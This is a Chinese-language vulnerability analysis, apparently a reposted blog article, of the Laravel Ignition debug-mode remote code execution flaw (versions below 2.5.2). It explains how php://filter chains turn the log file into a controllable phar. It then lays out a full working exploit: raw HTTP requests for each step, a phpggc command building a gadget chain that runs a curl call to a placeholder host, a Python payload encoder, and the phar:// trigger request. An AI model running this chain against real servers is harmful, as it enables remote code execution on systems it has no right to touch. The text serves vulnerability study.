
[TOC]
0x00 漏洞成因
影响版本:Ignition<2.5.2
根据补丁来diff,发现补丁位于Ignition的一个Solution子类中。根据Igniter源码发现存在路由,找到ExecuteSolution路由可以动态执行Solution。
构造路由请求有洞的Solution。
POST /_ignition/execute-solution HTTP/1.1 Host: 127.0.0.1:8000 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8 Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate Connection: close Upgrade-Insecure-Requests: 1 Content-Type: application/x-www-form-urlencoded Content-Length: 121 solution=Facade\Ignition\Solutions\MakeViewVariableOptionalSolution¶meters[variableName]=123¶meters[viewFile]=abc
这个漏洞是先通过file_get_contents()读取文件内容,然后进行一些修改。最后使用file_put_contents()保存文件。大概代码如下:
$output = file_get_contents($parameters['viewFile']); //省略xxx(对$output做一些处理) //xxx file_put_contents($parameters['viewFile'], $output);
由于这里无法任意修改$content,因此$content没有利用价值。把目光放到viewFile。由于文件协议可控,因此这里可以尝试利用phar来进行反序列化。
如果想要使用phar,首先需要可以控制服务器上的一个完整的文件,刚好laravel的日志文件storage/logs/laravel.log就可以利用。通过本漏洞的路由请求一个不存在的文件名作为viewFile的值,就可以把这个值保存到log文件中。


可以看到有三处POCPOCPOC被写入(最后一处在stack中,因此如果POC超过15位,则从16位开始变成...,也就是123456789012345...)。可是phar反序列化需要一个干净的phar文件,而这个文件在POC的两侧都有垃圾字符。因此下面需要尝试把垃圾字符去掉,只保留我们的POC
0x01 去掉垃圾字符
这里漏洞发现者想要通过php://filter过滤器来对文件进行一些操作。
这里主要的思路是先把我们的poc进行一些编码,最后再使用php://filter/write=来进行相应的解码,解码的同时去掉log中的其他字符。
为了方便后续的操作,首先是通过多次base64解码来清空log中之前的信息。第一次base64解码会把原文件变成乱码,再进行多次解码即可基本清空文件。可能一次请求后会抛出一个base64解码的warning到日志文件中。只需要再请求一次即可。
php://filter/read=convert.base64-decode|convert.base64-decode|convert.base64-decode|convert.base64-decode|convert.base64-decode/resource=xxx/storage/logs/laravel.log
然后就是去掉发送poc时其他的垃圾字符,这里会用到一些编码知识。主要就是utf-16le和utf-8的区别,utf-16le是两个字节代表一个字符(le是指小端模式),utf-8是一个字节代表一个字符。利用这个特性,我们可以把一串utf8字符当作utf16,在这样转换时字符串就会变成非ascii的乱码。由于这些是非ascii字符,因此使用base64解码时会被清空。php过滤器中刚好存在这些过滤器,即php://filter/read=convert.iconv.utf-16le.utf-8/resource=xxx.txt,是指把xxx.txt的内容视作utf16,并将其转换成utf8。
综上所述,我们可以先把POC base64编码,然后进行utf-8转utf-16le。在读log文件时先进行utf-16le转utf-8,这样之前的字符都会变成乱码而POC不会,然后使用base64解码,就会去掉乱码,只剩下POC明文。
构造payload的过程就是明文->base64->utf8转utf16le,下面看如何构造这个payload,也就是utf-8如何转成utf-16le,这里做个实验,看看两者的区别。
<?php $filename = "php://filter/write=convert.iconv.utf-8.utf-16le/resource=kkk4.txt"; //utf-16le编码写入文件 //$filename = "kkk4.txt";//utf-8写入文件 file_put_contents($filename, "<? abc$%^&*();");
两种编码写入的文件依次如下,可以发现utf-16le编码会在utf-8的字符后加上一个\00空字节。


utf-8转utf-16le需要在每个字符后面加上一个\00字节,因此可以在HTTP请求中加上%00替代。不过%00会导致file_get_contents()报错,因此要使用别的方法。
这里就要介绍convert.quoted-printable-encode过滤器,它可以把所有的不可见字符转换成=xx,比如把\00转换成=00。
这是思路就清晰了,先举个简单的例子,首先构造一个代表pocbase64编码的字符串cG9j的payload:
asdfaasdabcdc=00G=009=00j=00defasdfasdf,可以看到两侧都是垃圾字符。
读取时,使用如下的过滤器:
php://filter/read=convert.quoted-printable-decode|convert.iconv.utf-16le.utf-8|convert.base64-decode/resource=xxxx/laravel.log,最终即可把poc还原出来。
在实际利用时有不少坑点
1.之前说了laravel.log文件中有三处会显示我们的payload,其中最后一处当payload过长时,从第十六个字符开始都会省略成...,因此我们要保证第十六个字符不在=的后两位,比如=0.、=..会导致quoted-printable-decode过滤器返回空结果。因此需要在payload前填充15个字符,让第三处不显示payload即可。
2.由于convert.quoted-printable-decode会对=当作特殊字符,因此base64结尾可能有的=会造成解析出错(原因与2一样),因此需要手动把base64编码后的=替换成=3D,对于base64编码中的+最好也替换成=2B。
3.发送poc之后,使用过滤器来解析log时,如果laravel.log最终的字节数为奇数,那么在utf-16le->utf-8时又会抛出一条新日志,这样后续的base64 decode就会失败了。由于我们的poc会在log中出现两次,因此所有poc字符数必然是偶数个,影响log文件字符数奇偶的只能是log框架文本本身的字符数。只要在我们发送poc之前提前发送一个偶数文件名的请求,这样最终的log中就会有两次log框架本身的字符,因此必为偶数。
0x02 Attack
step0 清除原log中的字符
POST /_ignition/execute-solution HTTP/1.1 Host: 127.0.0.1:8000 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8 Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate Connection: close Upgrade-Insecure-Requests: 1 Content-Type: application/x-www-form-urlencoded Content-Length: 217 solution=Facade\Ignition\Solutions\MakeViewVariableOptionalSolution¶meters[variableName]=123¶meters[viewFile]=php://filter/write=convert.base64-decode|convert.base64-decode|convert.base64-decode/resource=../storage/logs/laravel.log
step1 发送偶数文件名的请求
(对应坑3)
POST /_ignition/execute-solution HTTP/1.1 Host: 127.0.0.1:8000 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8 Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate Connection: close Upgrade-Insecure-Requests: 1 Content-Type: application/x-www-form-urlencoded Content-Length: 120 solution=Facade\Ignition\Solutions\MakeViewVariableOptionalSolution¶meters[variableName]=123¶meters[viewFile]=11
step2 发送poc
POST /_ignition/execute-solution HTTP/1.1 Host: 127.0.0.1:8000 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8 Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate Connection: close Upgrade-Insecure-Requests: 1 Content-Type: application/x-www-form-urlencoded Content-Length: 2401 solution=Facade\Ignition\Solutions\MakeViewVariableOptionalSolution¶meters[variableName]=123¶meters[viewFile]=xxxxx
xxxxx就是payload,通过以下步骤获得:
./phpggc monolog/rce1 system "curl http://ip/success" --phar phar -o php://output | base64把输出的结果经过下面的python脚本转换一下:
from binascii import b2a_hex payload = "xxx" # base64 payload armedPayload = '' for i in payload: i = "="+b2a_hex(i.encode('utf-8')).decode('utf-8').upper() armedPayload += i+"=00" print("123456789012345"+armedPayload)#前面加15个字符,对应坑1
这里输出的结果直接放到上面的文件名中。
step3 清空垃圾字符,poc解码成phar文件内容
POST /_ignition/execute-solution HTTP/1.1 Host: 127.0.0.1:8000 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8 Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate Connection: close Upgrade-Insecure-Requests: 1 Content-Type: application/x-www-form-urlencoded Content-Length: 310 solution=Facade\Ignition\Solutions\MakeViewVariableOptionalSolution¶meters[variableName]=123¶meters[viewFile]=php://filter/write=convert.quoted-printable-decode|convert.iconv.utf-16le.utf-8|convert.base64-decode/resource=../storage/logs/laravel.log
step4 触发phar反序列化
POST /_ignition/execute-solution HTTP/1.1 Host: 127.0.0.1:8000 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8 Accept-Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate Connection: close Upgrade-Insecure-Requests: 1 Content-Type: application/x-www-form-urlencoded Content-Length: 206 solution=Facade\Ignition\Solutions\MakeViewVariableOptionalSolution¶meters[variableName]=123¶meters[viewFile]=phar:///xxxx/laravel/storage/logs/laravel.log
注意这里的路径要换成laravel.log的绝对路径。
0x03 思考
在刚拿到这个漏洞时仅看了漏洞通告以及git补丁,先通过Ignition文档了解了Solution的作用和调用方式,然后发现Solution似乎只有在blade模版出错时才会被调用到,可是没法手动指定模版,所以这个洞也就没有找到入口。看了眼exp的url,发现竟然是诡异的/_ignition/,这个路由在Laravel给的Controller中是没有的。翻了下Ignition的源码,发现这个项目动态添加了路由并注册了几个Controller,最后才到了调用点。
这个漏洞的主要攻击方式就是phar,不过最有意思的点是利用php://filter伪协议将一个部分可控的文件变成完全可控,这个漏洞是先通过file_put_contents()写文件时用php://filter/write=xxx来进行解码,其实也可以使用php://filter/read=xxx在file_get_contents()处进行解码。
对于这个漏洞,发现者还提出了一种利用FTP被动模式攻击PHP-FPM的攻击思路。第一次使用file_get_contents()请求恶意ftp请求,获取payload,然后通过file_put_contents()结合FTP被动模式,把上面的payload发送到php-fpm的端口实现RCE。
这里贴两篇文章,以后再细说,留个坑。:)
技术干货 | LARAVEL <= V8.4.2 调试模式下的RCE分析
0x04 参考
Laravel <= v8.4.2 debug mode: Remote code execution
PHP Conversion Filters
Using solution providers
如有侵权请联系:admin#unsafe.sh